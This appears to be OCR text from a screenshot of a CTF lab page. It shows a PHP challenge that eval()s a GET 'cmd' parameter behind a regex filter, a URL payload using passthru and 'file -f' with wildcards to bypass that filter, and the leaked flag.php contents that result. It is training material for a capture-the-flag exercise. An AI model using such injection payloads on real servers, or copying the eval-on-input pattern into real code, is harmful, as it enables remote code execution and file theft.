 不安全 view-source:192.168.88.141:18080/class06/1.php?cmd=passthru("file%20-f%20fla?.?hp");
md5在线解密破解,... BUUCTF在线评测 Dotcpp编程(C语言... 注销页 CSDN - 专业开发者... ctf.show Web 简介 - CTF W... 攻防世界 KCTF CTF资源库|CTF工具... CTF在线工具
自动换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php
3 <br />header</span><span style="color: #007700">(</span><span style="color: #DD0000">"content-type:text/html;charset=utf-8"</span><span style="color: #00770
4 <br /></span><span style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style=
5 <br /></span><span style="color: #0000BB">error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color
6 <br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'cmd'</span><span style="co
7 <br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$cmd&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$
8 <br />&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(!</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span style="color: #DD000
9 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$cmd</span><span style="color: #007700">);
10 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
11 <br />&nbsp;&nbsp;&nbsp;&nbsp;else{
12 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"再来黑我丫！！！"</span><span style="color: #007700">;
13 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
14 <br />}</span>
15 </span>
16 </code><?php: cannot open `<?php' (No such file or directory)
17 : cannot open `' (No such file or directory)
18 /*: cannot open `/*' (No such file or directory)
19 * # -*- coding: utf-8 -*-: cannot open ` * # -*- coding: utf-8 -*-' (No such file or directory)
20 * # @Author: benben: cannot open ` * # @Author: benben' (No such file or directory)
21 * # @link: https://ctfstu.com: cannot open ` * # @link: https://ctfstu.com' (No such file or directory)
22 *: cannot open ` *' (No such file or directory)
23 * */: cannot open ` * */' (No such file or directory)
24 : cannot open `' (No such file or directory)
25 $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';: cannot open `$flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';' (No such file or directory)
26